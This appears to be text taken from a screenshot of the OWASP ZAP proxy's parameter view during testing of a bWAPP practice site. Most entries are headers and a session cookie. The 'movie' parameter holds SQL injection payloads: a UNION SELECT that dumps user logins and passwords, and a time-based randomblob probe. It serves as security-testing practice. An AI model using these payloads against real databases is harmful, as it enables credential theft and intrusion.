 Untitled Session - ZAP 2.15.0
File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
History Search Alerts Output Spider Active Scan Breakpoints Forced Browse
Params HTTP Sessions Zest Results WebSockets AJAX Spider Rate Limit OAST Fuzzer Progress Automation
Site: bwapp.hakhub.net:80 Export
Type Name Used # Values % Change Flags Values
Coo... PHPSESSID 1 1 0 4snugkd30334c9ou8eql38j2r4
URL movie 5 2 40 20 UNION SELECT 1,GROUP_CONCAT(login),3,4,GROUP_CONCAT(password),6,7 FROM users--, case randomblob(1000000000) wh...
Hea... Cache-Control 1 1 0 no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Hea... Connection 7 1 0 keep-alive
Hea... Content-Length 7 2 28 4013, 162
Hea... Content-Type 7 1 0 text/html
Hea... Date 7 4 57 Tue, 02 Jul 2024 13:32:56 GMT, Tue, 02 Jul 2024 13:35:05 GMT, Tue, 02 Jul 2024 13:34:49 GMT, Tue, 02 Jul 2024 13:43:33 GMT
Hea... Expires 1 1 0 Thu, 19 Nov 1981 08:52:00 GMT
Hea... Keep-Alive 7 1 0 timeout=20
Hea... Location 6 4 66 https://bwapp.hakhub.net/robots.txt, https://bwapp.hakhub.net/sitemap.xml, https://bwapp.hakhub.net/sqli_2.php?movie=case+ra...
Hea... Pragma 1 1 0 no-cache
Hea... Server 7 1 0 nginx
Hea... Strict-Transport-... 1 1 0 max-age=31536000
Hea... Vary 1 1 0 Accept-Encoding
Hea... X-Powered-By 1 1 0 PHP/5.5.9-1ubuntu4.14
Alerts 1 6 5 5 Main Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0